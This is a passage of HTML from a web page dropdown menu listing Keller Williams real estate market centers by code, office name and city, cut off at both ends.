										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
